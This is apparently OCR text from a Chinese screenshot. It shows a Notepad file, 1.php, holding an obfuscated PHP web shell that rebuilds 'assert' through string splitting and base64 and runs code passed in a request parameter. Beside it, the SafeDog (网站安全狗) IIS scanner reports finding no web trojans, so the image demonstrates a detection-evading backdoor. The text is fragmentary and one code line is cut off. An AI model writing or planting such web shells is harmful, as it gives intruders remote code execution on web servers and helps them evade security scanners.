 phphjb.zip
C:\Documents and Set
文件(F) 编辑(E) 查看(
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助
<?php
$jm='MQ==';
$s=base64_decode($jm);
$a="a"./*-/*-*/"ss"./*-/*-*/"e
$b=base64_encode($a);
$c=base64_decode($b);
$c($_REQUEST[$s]);
?>
网站安全狗(IIS版) V3.3
网马查杀 主动防御 .Net设置 流量保护 资源保护
.NET
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名
CPU使用率:4%